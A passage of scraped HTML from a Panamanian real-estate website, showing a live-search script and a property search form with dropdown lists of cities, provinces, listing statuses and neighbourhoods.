				callback: function (value) { ixsl.searchLive('search-live-field-2070267020', 'search-live-2070267020', 'search-live-2070267020 div.search-live-results-content', 'https://metropormetro.com/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&limit=10&thumbnails=1', value, {no_results:"",dynamic_focus:true,thumbnails:true,show_description:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixsl.navigate("search-live-field-2070267020","search-live-results-2070267020");ixsl.dynamicFocus("search-live-2070267020","search-live-results-content-2070267020");});}});</script></div><div id="houzez_advanced_search-1" class="widget widget-wrap widget_houzez_advanced_search"><div class="widget-header"><h3 class="widget-title">Encuentra tu nuevo hogar!</h3></div>    
        <div class="advanced-search-widget">
            <form class="houzez-search-form-js" method="get" autocomplete="off" action="https://metropormetro.com/search-results/">
                <div class="form-group">
	<select name="location[]" data-target="houzezFourthList" data-size="5" class="houzezSelectFilter houzezCityFilter houzezThirdList selectpicker  houzez-city-js form-control bs-select-hidden" title="Todas las ciudades" data-selected-text-format="count > 1" data-live-search="true" data-actions-box="true"  data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} localidades seleccionadas" data-container="body">
		
		<option value="">Todas las ciudades</option><option data-ref="agua-dulce" data-belong="" data-subtext="" value="agua-dulce">Agua Dulce</option><option data-ref="alanje" data-belong="chiriqui" data-subtext="Chiriquí" value="alanje">Alanje</option><option data-ref="antn" data-belong="" data-subtext="" value="antn">Ant&oacute;n</option><option data-ref="anton" data-belong="cocle" data-subtext="Coclé" value="anton">Antón</option><option data-ref="arraijn" data-belong="panam-oeste" data-subtext="Panam&aacute; Oeste" value="arraijn">Arraij&aacute;n</option><option data-ref="arraijan" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="arraijan">Arraiján</option><option data-ref="atalaya" data-belong="veraguas" data-subtext="Veraguas" value="atalaya">Atalaya</option><option data-ref="balboa" data-belong="panama" data-subtext="Panama" value="balboa">Balboa</option><option data-ref="bar" data-belong="" data-subtext="" value="bar">Bar&uacute;</option><option data-ref="baru" data-belong="chiriqui" data-subtext="Chiriquí" value="baru">Barú</option><option data-ref="bocas-del-toro" data-belong="" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="boquern" data-belong="" data-subtext="" value="boquern">Boquer&oacute;n</option><option data-ref="boqueron" data-belong="chiriqui" data-subtext="Chiriquí" value="boqueron">Boquerón</option><option data-ref="boquete" data-belong="chiriqui" data-subtext="Chiriquí" value="boquete">Boquete</option><option data-ref="bugaba" data-belong="chiriqui" data-subtext="Chiriquí" value="bugaba">Bugaba</option><option data-ref="calobre" data-belong="veraguas" data-subtext="Veraguas" value="calobre">Calobre</option><option data-ref="capira" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="capira">Capira</option><option data-ref="chame" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="chame">Chame</option><option data-ref="changres" data-belong="" data-subtext="" value="changres">Changres</option><option data-ref="changuinola" data-belong="" data-subtext="" value="changuinola">Changuinola</option><option data-ref="chepigana" data-belong="darien" data-subtext="Darién" value="chepigana">Chepigana</option><option data-ref="chepo" data-belong="panama" data-subtext="Panama" value="chepo">Chepo</option><option data-ref="chiriqui" data-belong="panama" data-subtext="Panama" value="chiriqui">Chiriquí</option><option data-ref="chitre" data-belong="herrera" data-subtext="Herrera" value="chitre">Chitré</option><option data-ref="ciudad-de-panama" data-belong="" data-subtext="" value="ciudad-de-panama">Ciudad de Panamá</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="colon" data-belong="" data-subtext="" value="colon">Colón</option><option data-ref="david" data-belong="chiriqui" data-subtext="Chiriquí" value="david">David</option><option data-ref="dolega" data-belong="chiriqui" data-subtext="Chiriquí" value="dolega">Dolega</option><option data-ref="donoso" data-belong="colon" data-subtext="Colón" value="donoso">Donoso</option><option data-ref="gualaca" data-belong="chiriqui" data-subtext="Chiriquí" value="gualaca">Gualaca</option><option data-ref="la-chorrera" data-belong="panam-oeste" data-subtext="Panam&aacute; Oeste" value="la-chorrera">La Chorrera</option><option data-ref="la-pintada" data-belong="cocle" data-subtext="Coclé" value="la-pintada">La Pintada</option><option data-ref="las-minas" data-belong="" data-subtext="" value="las-minas">Las Minas</option><option data-ref="las-tablas" data-belong="los-santos" data-subtext="Los Santos" value="las-tablas">Las Tablas</option><option data-ref="los-pozos" data-belong="" data-subtext="" value="los-pozos">Los Pozos</option><option data-ref="los-santos" data-belong="" data-subtext="" value="los-santos">Los Santos</option><option data-ref="macaracas" data-belong="los-santos" data-subtext="Los Santos" value="macaracas">Macaracas</option><option data-ref="mariato" data-belong="" data-subtext="" value="mariato">Mariato</option><option data-ref="montijo" data-belong="veraguas" data-subtext="Veraguas" value="montijo">Montijo</option><option data-ref="nat" data-belong="" data-subtext="" value="nat">Nat&aacute;</option><option data-ref="nata" data-belong="cocle" data-subtext="Coclé" value="nata">Natá</option><option data-ref="ocu" data-belong="herrera" data-subtext="Herrera" value="ocu">Ocú</option><option data-ref="panam" data-belong="panam" data-subtext="Panam&aacute;" value="panam">Panam&aacute;</option><option data-ref="panama" data-belong="panama" data-subtext="Panama" value="panama">Panamá</option><option data-ref="panama-este" data-belong="" data-subtext="" value="panama-este">Panamá Este</option><option data-ref="panama%c2%83a" data-belong="" data-subtext="" value="panama%c2%83a">PanamÃÂ¡</option><option data-ref="pedas" data-belong="" data-subtext="" value="pedas">Pedas&iacute;</option><option data-ref="pedasi" data-belong="los-santos" data-subtext="Los Santos" value="pedasi">Pedasí</option><option data-ref="penonom" data-belong="" data-subtext="" value="penonom">Penonom&eacute;</option><option data-ref="penonome" data-belong="cocle" data-subtext="Coclé" value="penonome">Penonomé</option><option data-ref="pocr" data-belong="" data-subtext="" value="pocr">Pocr&iacute;</option><option data-ref="portobelo" data-belong="colon" data-subtext="Colón" value="portobelo">Portobelo</option><option data-ref="renacimiento" data-belong="chiriqui" data-subtext="Chiriquí" value="renacimiento">Renacimiento</option><option data-ref="san-carlos" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="san-carlos">San Carlos</option><option data-ref="san-flix" data-belong="" data-subtext="" value="san-flix">San F&eacute;lix</option><option data-ref="san-felix" data-belong="chiriqui" data-subtext="Chiriquí" value="san-felix">San Félix</option><option data-ref="san-lorenzo" data-belong="" data-subtext="" value="san-lorenzo">San Lorenzo</option><option data-ref="san-miguelito" data-belong="panama" data-subtext="Panama" value="san-miguelito">San Miguelito</option><option data-ref="santa-fe" data-belong="" data-subtext="" value="santa-fe">Santa Fé</option><option data-ref="santa-isabel" data-belong="colon" data-subtext="Colón" value="santa-isabel">Santa Isabel</option><option data-ref="santa-mara" data-belong="" data-subtext="" value="santa-mara">Santa Mar&iacute;a</option><option data-ref="santiago" data-belong="verguas" data-subtext="VERGUAS" value="santiago">Santiago</option><option data-ref="taboga" data-belong="panama" data-subtext="Panama" value="taboga">Taboga</option><option data-ref="tol" data-belong="" data-subtext="" value="tol">Tol&eacute;</option><option data-ref="tole" data-belong="chiriqui" data-subtext="Chiriquí" value="tole">Tolé</option><option data-ref="tonos" data-belong="" data-subtext="" value="tonos">Tonos&iacute;</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="states[]" data-target="houzezThirdList" data-size="5" class="houzezSelectFilter houzezStateFilter houzezSecondList selectpicker  houzez-state-js form-control bs-select-hidden" title="Todos las provincias" data-none-results-text="Ningún resultado coincide {0}" data-live-search="true" data-container="body">
		<option value="">Todos las provincias</option><option data-ref="12-de-octubre" data-belong="panama" data-subtext="Panama" value="12-de-octubre">12 de octubre</option><option data-ref="bocas-del-toro" data-belong="pa" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="chiriqui" data-belong="pa" data-subtext="" value="chiriqui">Chiriquí</option><option data-ref="cocl" data-belong="us" data-subtext="" value="cocl">Cocl&eacute;</option><option data-ref="cocle" data-belong="panama" data-subtext="Panama" value="cocle">Coclé</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="colon" data-belong="pa" data-subtext="" value="colon">Colón</option><option data-ref="darien" data-belong="pa" data-subtext="" value="darien">Darién</option><option data-ref="herrera" data-belong="pa" data-subtext="" value="herrera">Herrera</option><option data-ref="los-santos" data-belong="pa" data-subtext="" value="los-santos">Los Santos</option><option data-ref="panam" data-belong="pa" data-subtext="" value="panam">Panam&aacute;</option><option data-ref="panam-oeste" data-belong="" data-subtext="" value="panam-oeste">Panam&aacute; Oeste</option><option data-ref="panama" data-belong="pa" data-subtext="" value="panama">Panamá</option><option data-ref="panama" data-belong="panama" data-subtext="Panama" value="panama">Panama</option><option data-ref="panama-este" data-belong="" data-subtext="" value="panama-este">Panamá Este</option><option data-ref="panama-oeste" data-belong="" data-subtext="" value="panama-oeste">Panamá Oeste</option><option data-ref="panama-oeste" data-belong="panama" data-subtext="Panama" value="panama-oeste">Panamá Oeste</option><option data-ref="panama%c2%83a" data-belong="" data-subtext="" value="panama%c2%83a">PanamÃÂ¡</option><option data-ref="veraguas" data-belong="panama" data-subtext="Panama" value="veraguas">Veraguas</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="status[]" data-size="5" class="selectpicker status-js  form-control bs-select-hidden" title="Todas las etapas" data-live-search="false" data-selected-text-format="count > 1" data-actions-box="true" multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} Seleccionar estatus" data-container="body">
		<option data-ref="comercial"   value="comercial">Comercial</option><option data-ref="construccion"   value="construccion">Construcción</option><option data-ref="entrega-inmediata"   value="entrega-inmediata">Entrega Inmediata</option><option data-ref="feria-virtual"   value="feria-virtual">Feria Virtual</option><option data-ref="for-rent"   value="for-rent">For Rent</option><option data-ref="for-sale"   value="for-sale">For Sale</option><option data-ref="foreclosures"   value="foreclosures">Foreclosures</option><option data-ref="new-construction"   value="new-construction">New Construction</option><option data-ref="new-costruction"   value="new-costruction">New Costruction</option><option data-ref="new-listing"   value="new-listing">New Listing</option><option data-ref="open-house"   value="open-house">Open House</option><option data-ref="preventa-2"   value="preventa-2">Preventa</option><option data-ref="propiedades-de-segunda"   value="propiedades-de-segunda">Propiedades de segunda</option><option data-ref="reduced-price"   value="reduced-price">Reduced Price</option><option data-ref="resale"   value="resale">Resale</option><option data-ref="terreno"   value="terreno">Terrenos</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="areas[]" data-size="5" class="houzezSelectFilter houzezFourthList selectpicker  form-control bs-select-hidden" title="Todas las zonas" data-selected-text-format="count > 1" data-live-search="true" data-actions-box="false" multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} Barrios seleccionados">
		<option data-ref="12-de-octubre" data-belong="" data-subtext="" value="12-de-octubre">12 de octubre</option><option data-ref="217-mts2" data-belong="panama" data-subtext="Panamá" value="217-mts2">217 mts2</option><option data-ref="24-de-diciembre" data-belong="panama" data-subtext="Panamá" value="24-de-diciembre">24 de Diciembre</option><option data-ref="agua-dulce" data-belong="" data-subtext="" value="agua-dulce">Agua Dulce</option><option data-ref="alcalde-diaz" data-belong="panama" data-subtext="Panamá" value="alcalde-diaz">Alcalde Díaz</option><option data-ref="alto-boquete" data-belong="" data-subtext="" value="alto-boquete">Alto Boquete</option><option data-ref="altos-de-panama" data-belong="" data-subtext="" value="altos-de-panama">Altos de Panamá</option><option data-ref="amelia-denis-de-icaza" data-belong="san-miguelito" data-subtext="San Miguelito" value="amelia-denis-de-icaza">Amelia Denis De Icaza</option><option data-ref="ancn" data-belong="" data-subtext="" value="ancn">Anc&oacute;n</option><option data-ref="ancon" data-belong="" data-subtext="" value="ancon">Ancón</option><option data-ref="anton" data-belong="" data-subtext="" value="anton">Anton</option><option data-ref="arraijn-cabecera" data-belong="" data-subtext="" value="arraijn-cabecera">Arraij&aacute;n Cabecera</option><option data-ref="arraijan-cabecera" data-belong="" data-subtext="" value="arraijan-cabecera">Arraiján Cabecera</option><option data-ref="bajo-boquete" data-belong="" data-subtext="" value="bajo-boquete">Bajo Boquete</option><option data-ref="barrio-balboa" data-belong="la-chorrera" data-subtext="La Chorrera" value="barrio-balboa">Barrio Balboa</option><option data-ref="barrio-coln" data-belong="" data-subtext="" value="barrio-coln">Barrio Col&oacute;n</option><option data-ref="barrio-colon" data-belong="" data-subtext="" value="barrio-colon">Barrio Colón</option><option data-ref="barrio-norte" data-belong="" data-subtext="" value="barrio-norte">Barrio Norte</option><option data-ref="barrio-sur" data-belong="" data-subtext="" value="barrio-sur">Barrio Sur</option><option data-ref="bastimentos" data-belong="" data-subtext="" value="bastimentos">Bastimentos</option><option data-ref="bejuco" data-belong="chame" data-subtext="Chame" value="bejuco">Bejuco</option><option data-ref="belisario-porras" data-belong="san-miguelito" data-subtext="San Miguelito" value="belisario-porras">Belisario Porras</option><option data-ref="bella-vista" data-belong="panama" data-subtext="Panamá" value="bella-vista">Bella Vista</option><option data-ref="betania" data-belong="panama" data-subtext="Panamá" value="betania">Betania</option><option data-ref="bique" data-belong="" data-subtext="" value="bique">Bique</option><option data-ref="boca-chica" data-belong="" data-subtext="" value="boca-chica">Boca Chica</option><option data-ref="bocas-del-toro" data-belong="" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="boqueron" data-belong="" data-subtext="" value="boqueron">Boquerón</option><option data-ref="boquete" data-belong="" data-subtext="" value="boquete">Boquete</option><option data-ref="buena-vista" data-belong="" data-subtext="" value="buena-vista">Buena Vista</option><option data-ref="buenos-aires" data-belong="chame" data-subtext="Chame" value="buenos-aires">Buenos Aires</option><option data-ref="bugaba" data-belong="" data-subtext="" value="bugaba">Bugaba</option><option data-ref="burunga" data-belong="arraijan" data-subtext="Arraiján" value="burunga">Burunga</option><option data-ref="caas" data-belong="" data-subtext="" value="caas">Ca&ntilde;as</option><option data-ref="cabuya" data-belong="chame" data-subtext="Chame" value="cabuya">Cabuya</option><option data-ref="caldera" data-belong="" data-subtext="" value="caldera">Caldera</option><option data-ref="calidonia-o-la-exposicin" data-belong="" data-subtext="" value="calidonia-o-la-exposicin">Calidonia o la Exposici&oacute;n</option><option data-ref="calidonia-o-la-exposicion" data-belong="" data-subtext="" value="calidonia-o-la-exposicion">Calidonia o la Exposición</option><option data-ref="calobre" data-belong="" data-subtext="" value="calobre">Calobre</option><option data-ref="campana" data-belong="capira" data-subtext="Capira" value="campana">Campana</option><option data-ref="capira" data-belong="capira" data-subtext="Capira" value="capira">Capira</option><option data-ref="casco-antiguo" data-belong="" data-subtext="" value="casco-antiguo">Casco Antiguo</option><option data-ref="cerro-punta" data-belong="" data-subtext="" value="cerro-punta">Cerro Punta</option><option data-ref="cerro-silvestre" data-belong="arraijan" data-subtext="Arraiján" value="cerro-silvestre">Cerro Silvestre</option><option data-ref="chame" data-belong="chame" data-subtext="Chame" value="chame">Chame</option><option data-ref="changuinola" data-belong="" data-subtext="" value="changuinola">Changuinola</option><option data-ref="chapala" data-belong="" data-subtext="" value="chapala">Chapala</option><option data-ref="chepo" data-belong="" data-subtext="" value="chepo">Chepo</option><option data-ref="chic" data-belong="" data-subtext="" value="chic">Chic&aacute;</option><option data-ref="chiguiri-arriba" data-belong="" data-subtext="" value="chiguiri-arriba">Chiguiri Arriba</option><option data-ref="chilibre" data-belong="panama" data-subtext="Panamá" value="chilibre">Chilibre</option><option data-ref="chiriqui" data-belong="" data-subtext="" value="chiriqui">Chiriqui</option><option data-ref="chitr" data-belong="" data-subtext="" value="chitr">Chitr&eacute;</option><option data-ref="chitre" data-belong="" data-subtext="" value="chitre">Chitré</option><option data-ref="cocl" data-belong="" data-subtext="" value="cocl">Cocl&eacute;</option><option data-ref="cocl-del-norte" data-belong="" data-subtext="" value="cocl-del-norte">Cocl&eacute; del Norte</option><option data-ref="cocle" data-belong="" data-subtext="" value="cocle">Coclé</option><option data-ref="coco-del-mar-san-francisco" data-belong="panama" data-subtext="Panamá" value="coco-del-mar-san-francisco">Coco del Mar, San Francisco</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="cordillera" data-belong="" data-subtext="" value="cordillera">Cordillera</option><option data-ref="costa-del-este" data-belong="" data-subtext="" value="costa-del-este">Costa del Este</option><option data-ref="cristobal" data-belong="" data-subtext="" value="cristobal">Cristobal</option><option data-ref="david" data-belong="" data-subtext="" value="david">David</option><option data-ref="dolega" data-belong="" data-subtext="" value="dolega">Dolega</option><option data-ref="don-bosco" data-belong="" data-subtext="" value="don-bosco">Don Bosco</option><option data-ref="dos-rios" data-belong="" data-subtext="" value="dos-rios">Dos Rios</option><option data-ref="edwin-fbrega" data-belong="" data-subtext="" value="edwin-fbrega">Edwin F&aacute;brega</option><option data-ref="el-arado" data-belong="la-chorrera" data-subtext="La Chorrera" value="el-arado">El Arado</option><option data-ref="el-cacao" data-belong="capira" data-subtext="Capira" value="el-cacao">El Cacao</option><option data-ref="el-cano" data-belong="" data-subtext="" value="el-cano">El Caño</option><option data-ref="el-chiru-2" data-belong="" data-subtext="" value="el-chiru-2">El Chirú</option><option data-ref="ciudad-santa-monica" data-belong="" value="ciudad-santa-monica"> - Ciudad Santa Mónica</option><option data-ref="el-chiru" data-belong="" data-subtext="" value="el-chiru">El Chiru</option><option data-ref="el-coco" data-belong="la-chorrera" data-subtext="La Chorrera" value="el-coco">El Coco</option><option data-ref="el-espino" data-belong="san-carlos" data-subtext="San Carlos" value="el-espino">El Espino</option><option data-ref="el-higo" data-belong="san-carlos" data-subtext="San Carlos" value="el-higo">El Higo</option><option data-ref="el-llano" data-belong="" data-subtext="" value="el-llano">El Llano</option><option data-ref="el-manantial" data-belong="" data-subtext="" value="el-manantial">El Manantial</option><option data-ref="el-retiro" data-belong="" data-subtext="" value="el-retiro">El Retiro</option><option data-ref="el-roble" data-belong="" data-subtext="" value="el-roble">El Roble</option><option data-ref="el-terronal" data-belong="" data-subtext="" value="el-terronal">El Terronal</option><option data-ref="el-valle" data-belong="" data-subtext="" value="el-valle">El Valle</option><option data-ref="ernesto-cordoba-campos" data-belong="panama" data-subtext="Panamá" value="ernesto-cordoba-campos">Ernesto Córdoba Campos</option><option data-ref="guabito" data-belong="" data-subtext="" value="guabito">Guabito</option><option data-ref="guadalupe" data-belong="la-chorrera" data-subtext="La Chorrera" value="guadalupe">Guadalupe</option><option data-ref="gualaca" data-belong="" data-subtext="" value="gualaca">Gualaca</option><option data-ref="guarumal" data-belong="" data-subtext="" value="guarumal">Guarumal</option><option data-ref="guayabal" data-belong="" data-subtext="" value="guayabal">Guayabal</option><option data-ref="herrera" data-belong="la-chorrera" data-subtext="La Chorrera" value="herrera">Herrera</option><option data-ref="isla-grande" data-belong="" data-subtext="" value="isla-grande">Isla Grande</option><option data-ref="jaramillo" data-belong="" data-subtext="" value="jaramillo">Jaramillo</option><option data-ref="jos-domingo-espinar" data-belong="" data-subtext="" value="jos-domingo-espinar">Jos&eacute; Domingo Espinar</option><option data-ref="jose-domingo-espinar" data-belong="san-miguelito" data-subtext="San Miguelito" value="jose-domingo-espinar">José Domingo Espinar</option><option data-ref="juan-das" data-belong="" data-subtext="" value="juan-das">Juan D&iacute;as</option><option data-ref="juan-daz" data-belong="" data-subtext="" value="juan-daz">Juan D&iacute;az</option><option data-ref="juan-demstenes-arosemena" data-belong="" data-subtext="" value="juan-demstenes-arosemena">Juan Dem&oacute;stenes Arosemena</option><option data-ref="juan-demostenes-arosemena" data-belong="arraijan" data-subtext="Arraiján" value="juan-demostenes-arosemena">Juan Demóstenes Arosemena</option><option data-ref="juan-diaz" data-belong="" data-subtext="" value="juan-diaz">Juan Díaz</option><option data-ref="la-chorrera" data-belong="" data-subtext="" value="la-chorrera">La Chorrera</option><option data-ref="la-ermita" data-belong="san-carlos" data-subtext="San Carlos" value="la-ermita">La Ermita</option><option data-ref="la-laguna" data-belong="san-carlos" data-subtext="San Carlos" value="la-laguna">La Laguna</option><option data-ref="la-mesa" data-belong="" data-subtext="" value="la-mesa">La Mesa</option><option data-ref="la-palma" data-belong="" data-subtext="" value="la-palma">La Palma</option><option data-ref="la-pintada" data-belong="" data-subtext="" value="la-pintada">La Pintada</option><option data-ref="la-pitaloza" data-belong="" data-subtext="" value="la-pitaloza">La Pitaloza</option><option data-ref="la-represa" data-belong="la-chorrera" data-subtext="La Chorrera" value="la-represa">La Represa</option><option data-ref="la-villa-de-los-santos" data-belong="" data-subtext="" value="la-villa-de-los-santos">La Villa de los Santos</option><option data-ref="lajas-adentro" data-belong="" data-subtext="" value="lajas-adentro">Lajas Adentro</option><option data-ref="lajas-de-tole" data-belong="" data-subtext="" value="lajas-de-tole">Lajas de Tolé</option><option data-ref="las-cumbres" data-belong="panama" data-subtext="Panamá" value="las-cumbres">Las Cumbres</option><option data-ref="las-lajas" data-belong="chame" data-subtext="Chame" value="las-lajas">Las Lajas</option><option data-ref="las-maanitas" data-belong="" data-subtext="" value="las-maanitas">Las Ma&ntilde;anitas</option><option data-ref="las-mananitas" data-belong="panama" data-subtext="Panamá" value="las-mananitas">Las Mañanitas</option><option data-ref="las-tablas" data-belong="" data-subtext="" value="las-tablas">Las Tablas</option><option data-ref="las-uvas" data-belong="san-carlos" data-subtext="San Carlos" value="las-uvas">Las Uvas</option><option data-ref="lidice" data-belong="capira" data-subtext="Capira" value="lidice">Lídice</option><option data-ref="limones" data-belong="" data-subtext="" value="limones">Limones</option><option data-ref="llano-de-piedra" data-belong="" data-subtext="" value="llano-de-piedra">Llano de Piedra</option><option data-ref="llano-del-catival-o-mariato" data-belong="" data-subtext="" value="llano-del-catival-o-mariato">Llano del Catival o mariato</option><option data-ref="llano-grande" data-belong="" data-subtext="" value="llano-grande">Llano Grande</option><option data-ref="los-algarrobos" data-belong="" data-subtext="" value="los-algarrobos">Los Algarrobos</option><option data-ref="los-anastacios" data-belong="" data-subtext="" value="los-anastacios">Los Anastacios</option><option data-ref="los-asientos" data-belong="" data-subtext="" value="los-asientos">Los Asientos</option><option data-ref="los-llanitos" data-belong="san-carlos" data-subtext="San Carlos" value="los-llanitos">Los Llanitos</option><option data-ref="los-naranjos" data-belong="" data-subtext="" value="los-naranjos">Los Naranjos</option><option data-ref="los-olivos" data-belong="" data-subtext="" value="los-olivos">Los Olivos</option><option data-ref="mara-chiquita" data-belong="" data-subtext="" value="mara-chiquita">Mar&iacute;a Chiquita</option><option data-ref="maria-chiquita" data-belong="" data-subtext="" value="maria-chiquita">María Chiquita</option><option data-ref="mariab" data-belong="" data-subtext="" value="mariab">Mariab&eacute;</option><option data-ref="miramar" data-belong="" data-subtext="" value="miramar">Miramar</option><option data-ref="mogolln" data-belong="" data-subtext="" value="mogolln">Mogoll&oacute;n</option><option data-ref="monagrillo" data-belong="" data-subtext="" value="monagrillo">Monagrillo</option><option data-ref="monte-lirio" data-belong="" data-subtext="" value="monte-lirio">Monte Lirio</option><option data-ref="montijo" data-belong="" data-subtext="" value="montijo">Montijo</option><option data-ref="nat" data-belong="" data-subtext="" value="nat">Nat&aacute;</option><option data-ref="nueva-gorgona" data-belong="chame" data-subtext="Chame" value="nueva-gorgona">Nueva Gorgona</option><option data-ref="nuevo-changres" data-belong="" data-subtext="" value="nuevo-changres">Nuevo Changres</option><option data-ref="nuevo-emperador" data-belong="arraijan" data-subtext="Arraiján" value="nuevo-emperador">Nuevo Emperador</option><option data-ref="ocu" data-belong="" data-subtext="" value="ocu">Ocú</option><option data-ref="omar-torrijos" data-belong="san-miguelito" data-subtext="San Miguelito" value="omar-torrijos">Omar Torrijos</option><option data-ref="oria-arriba" data-belong="" data-subtext="" value="oria-arriba">Oria Arriba</option><option data-ref="pacora" data-belong="panama" data-subtext="Panamá" value="pacora">Pacora</option><option data-ref="paja-de-sombrero" data-belong="" data-subtext="" value="paja-de-sombrero">Paja de Sombrero</option><option data-ref="palenque" data-belong="" data-subtext="" value="palenque">Palenque</option><option data-ref="palmas-bellas" data-belong="" data-subtext="" value="palmas-bellas">Palmas Bellas</option><option data-ref="palmira" data-belong="" data-subtext="" value="palmira">Palmira</option><option data-ref="paraso" data-belong="" data-subtext="" value="paraso">Para&iacute;so</option><option data-ref="parque-lefevre" data-belong="panama" data-subtext="Panamá" value="parque-lefevre">Parque Lefevre</option><option data-ref="pedas" data-belong="" data-subtext="" value="pedas">Pedas&iacute;</option><option data-ref="pedasi" data-belong="" data-subtext="" value="pedasi">Pedasí</option><option data-ref="pedregal" data-belong="panama" data-subtext="Panamá" value="pedregal">Pedregal</option><option data-ref="penonom" data-belong="" data-subtext="" value="penonom">Penonom&eacute;</option><option data-ref="penonome" data-belong="" data-subtext="" value="penonome">Penonomé</option><option data-ref="playa-blanca" data-belong="" data-subtext="" value="playa-blanca">Playa Blanca</option><option data-ref="playa-leona" data-belong="la-chorrera" data-subtext="La Chorrera" value="playa-leona">Playa Leona</option><option data-ref="pocr" data-belong="" data-subtext="" value="pocr">Pocr&iacute;</option><option data-ref="pocri" data-belong="" data-subtext="" value="pocri">Pocri</option><option data-ref="portobelo" data-belong="" data-subtext="" value="portobelo">Portobelo</option><option data-ref="potrerillos" data-belong="" data-subtext="" value="potrerillos">Potrerillos</option><option data-ref="potrerillos-abajo" data-belong="" data-subtext="" value="potrerillos-abajo">Potrerillos Abajo</option><option data-ref="progreso" data-belong="" data-subtext="" value="progreso">Progreso</option><option data-ref="pueblo-nuevo" data-belong="panama" data-subtext="Panamá" value="pueblo-nuevo">Pueblo Nuevo</option><option data-ref="puerto-armuelles" data-belong="" data-subtext="" value="puerto-armuelles">Puerto Armuelles</option><option data-ref="puerto-caimito" data-belong="la-chorrera" data-subtext="La Chorrera" value="puerto-caimito">Puerto Caimito</option><option data-ref="punta-chame" data-belong="chame" data-subtext="Chame" value="punta-chame">Punta Chame</option><option data-ref="quebro" data-belong="" data-subtext="" value="quebro">Quebro</option><option data-ref="ro-abajo" data-belong="" data-subtext="" value="ro-abajo">R&iacute;o Abajo</option><option data-ref="ro-hato" data-belong="" data-subtext="" value="ro-hato">R&iacute;o Hato</option><option data-ref="rio-abajo" data-belong="" data-subtext="" value="rio-abajo">Río Abajo</option><option data-ref="rio-hato" data-belong="" data-subtext="" value="rio-hato">Río Hato</option><option data-ref="rovira" data-belong="" data-subtext="" value="rovira">Rovira</option><option data-ref="rufina-alfaro" data-belong="san-miguelito" data-subtext="San Miguelito" value="rufina-alfaro">Rufina Alfaro</option><option data-ref="sabanitas" data-belong="" data-subtext="" value="sabanitas">Sabanitas</option><option data-ref="saboga" data-belong="" data-subtext="" value="saboga">Saboga</option><option data-ref="sajalices" data-belong="chame" data-subtext="Chame" value="sajalices">Sajalices</option><option data-ref="san-antonio" data-belong="" data-subtext="" value="san-antonio">San Antonio</option><option data-ref="san-carlos" data-belong="" data-subtext="" value="san-carlos">San Carlos</option><option data-ref="san-flix" data-belong="" data-subtext="" value="san-flix">San F&eacute;lix</option><option data-ref="san-felipe" data-belong="" data-subtext="" value="san-felipe">San Felipe</option><option data-ref="san-francisco" data-belong="panama" data-subtext="Panamá" value="san-francisco">San Francisco</option><option data-ref="san-francisco" data-belong="panama" data-subtext="Panamá" value="san-francisco">San Francisco</option><option data-ref="san-jos" data-belong="" data-subtext="" value="san-jos">San Jos&eacute;</option><option data-ref="san-jose" data-belong="" data-subtext="" value="san-jose">San José</option><option data-ref="san-juan" data-belong="" data-subtext="" value="san-juan">San Juan</option><option data-ref="san-lorenzo" data-belong="" data-subtext="" value="san-lorenzo">San Lorenzo</option><option data-ref="san-martn" data-belong="" data-subtext="" value="san-martn">San Mart&iacute;n</option><option data-ref="san-miguelito" data-belong="" data-subtext="" value="san-miguelito">San Miguelito</option><option data-ref="san-pablo-viejo" data-belong="" data-subtext="" value="san-pablo-viejo">San Pablo Viejo</option><option data-ref="santa-ana" data-belong="panama" data-subtext="Panamá" value="santa-ana">Santa Ana</option><option data-ref="santa-clara" data-belong="arraijan" data-subtext="Arraiján" value="santa-clara">Santa Clara</option><option data-ref="santa-fe" data-belong="" data-subtext="" value="santa-fe">Santa Fé</option><option data-ref="santa-isabel" data-belong="" data-subtext="" value="santa-isabel">Santa Isabel</option><option data-ref="santa-mara" data-belong="" data-subtext="" value="santa-mara">Santa Mar&iacute;a</option><option data-ref="santa-maria-2" data-belong="" data-subtext="" value="santa-maria-2">Santa María</option><option data-ref="santa-rita" data-belong="la-chorrera" data-subtext="La Chorrera" value="santa-rita">Santa Rita</option><option data-ref="santa-rosa" data-belong="capira" data-subtext="Capira" value="santa-rosa">Santa Rosa</option><option data-ref="santiago" data-belong="" data-subtext="" value="santiago">Santiago</option><option data-ref="santo-domingo" data-belong="" data-subtext="" value="santo-domingo">Santo Domingo</option><option data-ref="sor" data-belong="" data-subtext="" value="sor">Sor&aacute;</option><option data-ref="sora" data-belong="chame" data-subtext="Chame" value="sora">Sorá</option><option data-ref="taboga" data-belong="" data-subtext="" value="taboga">Taboga</option><option data-ref="tierra-oscura" data-belong="" data-subtext="" value="tierra-oscura">Tierra Oscura</option><option data-ref="toabar" data-belong="" data-subtext="" value="toabar">Toabar&eacute;</option><option data-ref="tocumen" data-belong="" data-subtext="" value="tocumen">Tocumen</option><option data-ref="tol" data-belong="" data-subtext="" value="tol">Tol&eacute;</option><option data-ref="tole" data-belong="" data-subtext="" value="tole">Tolé</option><option data-ref="tort" data-belong="" data-subtext="" value="tort">Tort&iacute;</option><option data-ref="toza" data-belong="" data-subtext="" value="toza">Toza</option><option data-ref="tul" data-belong="" data-subtext="" value="tul">Tul&uacute;</option><option data-ref="veracruz" 